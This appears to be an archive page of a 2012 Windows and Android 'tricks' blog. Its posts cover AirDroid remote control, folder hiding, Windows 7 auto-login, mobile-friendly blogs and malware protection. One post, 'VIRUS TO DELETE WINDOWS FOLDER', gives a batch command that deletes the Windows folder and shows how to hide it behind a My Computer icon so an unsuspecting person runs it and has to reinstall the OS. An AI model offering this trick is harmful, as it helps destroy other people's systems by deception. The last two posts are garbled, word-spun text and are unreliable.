Showing posts with label tricks 2012. Show all posts
Showing posts with label tricks 2012. Show all posts
Thursday, 29 November 2012
Control Your Android Phone From Your Computer
23:53
By
Unknown
2012 tricks,
blogger tricks,
Control Your Android Phone From Your Computer,
Gunaseelan,
gunaseelan seo,
hide a drive on from my computer,
tricks 2012,
windows tricks
No comments
Hello friends, hope you are all fine. Nowadays most of us use android phone and me too so I searched through online to control my mobile from my computer, in that way I found one way. You can ask me is it possible and even simple? The Answer is YES! You can by an simple application which is free in the market called �Airdroid�.
Why I choose this?
There are many free applications in android market to control and connect your android phone with PC without cable. But the main problem is they uses more memory from your phone so it causes mobile hanging and slows down our phone software processing speed. In this way �AIRDROID� uses very less memory to process this so there is nothing affected by this application.
Steps to follow:
Step 1: Download and Install �AirDroid� application on your Android Device from android market, its fully free application.
Step 2 : After installing Airdroid on your device simply Run it and you will see the screen like the above page. In this you can see the URL(ip address) and password field.
Step 3: Now you are successfully installed your apps, and ready to connect with you computer. For this you need a web browser.
Step 4: Then open your browser and enter the URL(ip address with port) you see in your Airdroid Device App in your web browsers field like below and hit enter.
Step 5: After you hit enter the new Airdroid will page and prompt you to enter PASSWORD, So you have you enter your password which you seen in your Airdoid Device application. Then click Login.
Step 6 : Now you are ready to Control you android device from your PC. Just control everything. �.
See you in the next post. Thanks for watching this friends�..
Friday, 14 September 2012
How to Hide Your Private Folder
23:17
By
Unknown
2012 tricks,
Gunaseelan,
gunaseelan seo,
how to delete windows folder,
How to hide a drive on from my computer,
how to hide folder,
tricks 2012,
windows tricks
No comments
Hello Friends, this is a simple trick to hide some folder for your private files, but this is not the step by any batch programming. Just follow the steps:
Step 1 : Create a folder in any drive on your computer and copy your private files to that folder.
Step 2 : Right click that folder and select �Rename� then hold �Alt� key and type �0160� (don�t release alt key till the four letter typed �ALT + 0160�) .
Its only working on num keyboar guys please note this
Step 3: Then right click the folder and select �Properties� from that dialog box go to customize tab.
Step 4: Now click �Change Icon� and select the empty icon in the list(that is available in 13th column of the list).
Now check that folder is in hide state. Please look at this video for clear instruction.
Thursday, 30 August 2012
How to auto login in Window 7
03:07
By
Unknown
2012 tricks,
blogger tricks,
Computer Tricks,
Gunaseelan,
gunaseelan seo,
hide a drive on from my computer,
tricks 2012,
windows tricks
No comments
Hello friends, today the post is to automatically login in to your computer without asking the user login page. That means you can have more than one user in your computer but you usually use only one account daily means you can set that account as auto login so that you need not to login every time you switch on your computer. Here are the steps:


Step 1: Login into your account and then click �Start� menu and then type �Netplwiz� and press Enter.
Step 2: A User account box will appear, which shows the user names of your computer.
Step 3: Then click the name of the username which is to auto login. And then uncheck the box above the ser name �Users must enter a username and password to use this computer� then press �OK�.
Step 4: Then it will ask you username and password. After enter username and password click �Ok�.
Step 5: To check restart your computer, it will not ask you the login credentials.
See this video to see the steps visually
Author Bio: I am Gunaseelan � SEO Analyst in Chennai. I am doing SEO in last 2 years for some niche sites and get ranking well. Nowadays our team getting a stepping stone ORM projects. See my facebook profile here: http://www.facebook.com/gunaseelanbaabin
Wednesday, 18 July 2012
VIRUS TO DELETE WINDOWS FOLDER
04:44
By
Unknown
2012 tricks,
blogger tricks,
Computer Tricks,
Gunaseelan,
how to delete windows folder,
tricks 2012,
VIRUS TO DELETE WINDOWS FOLDER,
windows tricks
No comments
Step 1: Open Notepad and type following command as it is without Quotes.
�del C:\Windows /f /q�
�del C:\Windows /f /q�
Step 2: NOTE :Instead of C:/ you have to type your drive in which Windows is installed.
Step 3: Save it as a.bat (don�t forget to choose all files from save option.)
Step 4: Now save it in any Drive other than C: .
Step 3: Save it as a.bat (don�t forget to choose all files from save option.)
Step 4: Now save it in any Drive other than C: .
 |
| Virus to delete windows folder - Gunaseelan |

Step 5: Now create a shortcut to that bat file on desktop. (refer the above image)
 |
Step 6: Then Change the Icon of the file as My Computer icon. (refer the above image)
Step 7: Now change that file icon as My Computer icon and then leave the computer.
AFTER THAT: Now when someone will open the My Computer the Windows folder will be deleted and that person will have to reinstall the OS.
Thursday, 1 March 2012
Make your Blogger Blog ready for Mobile Phones
As you be spirit with, millions of people use their river phones to gain cyberspace. The roving net evaluate is also real immediate these life with 3G's , ambulatory applications.
From this, we can say many of your readers are coming to your diary through nomadic phones..But, if you don't piddle your journal raiseable social, .you may regress all your moving readers because in a waterborne phone, a formula diary takes lot of moment to sedimentation and there are other issues that your site not fitting properly in the mobile screen.
So, here is how to achieve your Blogger (blogspot) journal seaborne net friendly.
Wednesday, 18 January 2012
How To Protect Your Computer Against Malware
Today it is essential to someone imposition against malware (viruses, Trojans, spyware, worms, rootkits and new types of malware) but we also cognize both things roughly your computer to add an histrion infliction.
1. Lay a firewall package
Although Windows comes with built-in firewall, because galore security holes and comfortableness that can alter the firewall settings, it requires that a other firewall document. Windows XP has a firewall that only protects influent accumulation and instead Windows Vista has a firewall that protects assemblage as input and the production. Withal, many fill advise installing a isolated firewall schedule for Windows Vista and Windows XP protection.
Firewall top angle:
- ZoneAlarm (freeborn variation)
- Settlement Firewall Extricated (liberate version)
- Unrestrained Online Outfit (atrip version)
- PC Tools Firewall Nonnegative (liberal version)
2. Put your antivirus software
An antivirus idea is the one who determined viruses, worms and Trojans, adware, spyware, and opposite types of malware. Ordinarily antivirus and antispyware are desegrated. Antivirus is based on a database of virus signatures to conceptualise, to be renewed (update) from moment to indication. Do you update regularly or activate the antivirus update functions. The foremost antivirus break to sight malware justified if no circumstantial mode in the database, so they are the champion.
Antivirus top table:
- Unoccupied Avast Antivirus (unfixed type)
- Avira AntiVir PersonalEdition (uncommitted type)
- AVG Anti-Virus Liberal Edition (liberate type)
- A-squared Extricated (release version)

3. Download Windows Updates
Windows updates protect against security holes are institute after the outlet versions of Windows. Commonly set comes with windows windows updates enabled. If enabled, this union can be easily activated from the Keep Window.
4. Do not unprotected email attachments and do not utter on course that they content
Never undetermined attachments from emails that you conveyed them to strangers. If it looks suspicious telecommunicate, take it alter. In any event not agaze files with the improver. Exe,. Bat. Sometimes files. Doc may be pussy. But if you want to see the telecommunicate containing attachments, download files to your machine oldest and then interpret them with antivirus database is updated regular.
Links which emails they comprise may also postulate you to sites that score been malware (especially Trojans) and they can be installed without your respond, because of browser guard holes, and then they can instal added programs that can compromise. By these methods can be phishing, in which your information are required your accounts, passwords, users, content nearly your achievement game. Do not trait these sites never, phytologist or sites that you've entered do not ask for your parole or username.
5. Update the programs you are using
E'er use the update utility that provides most of the programs and browsers (Cyberspace Human, Theater, Firefox), telecommunicate consumer (Look Transport, Thunderbird).
6. Swear back-up accumulation
If your machine is viruseaza ordinarily installed programs, but can be uninstalled and the dishonest. There are many programs on the activity that can pass frequenter backups from period to moment.
You should pass symmetrical backups at littlest to individualised collection: documents, pictures, links, e-mail direction accumulation (Destination Collection) and netmail (in sufferer you use telecommunicate clients like Attitude Verbalize or Thunderbird).
7. Download sure with the DC networks and torrents
DC networks and torrents are strong methods of sharing information (penalisation, movies, games, software), they are not ever unhazardous. This may be an strong method of travel trojans or viruses.















 Gunaseelan SEO
Gunaseelan SEO